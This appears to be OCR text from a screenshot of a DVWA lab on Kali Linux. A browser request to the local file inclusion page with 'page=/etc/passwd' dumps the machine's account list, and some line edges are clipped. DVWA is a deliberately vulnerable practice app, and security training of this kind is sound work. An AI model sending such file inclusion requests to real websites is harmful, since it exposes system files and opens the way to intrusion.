 127.0.0.1/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
oot:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
ata:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/no
apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin
nologin _galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
trongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:104:104::/var/run/redsocks
usr/sbin/nologin rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin
essagebus:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin redis:x:110:110::/var/lib/redis:/usr/sbin/nologin usbmux:x:111:46:usbmux
aemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:112:112::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:113:114::/nonexistent:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:
usr/sbin/nologin _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
vahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-
nmp:x:119:119::/var/lib/snmp:/bin/false _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
slh:x:122:121::/nonexistent:/usr/sbin/nologin postgres:x:123:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbi
nologin inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin
aned:x:128:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:130:132:colord c
anagement daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin user1:x:1000:1000:user1,,,:/home/user1:/usr/bin/zsh
DVWA
Home
Instructions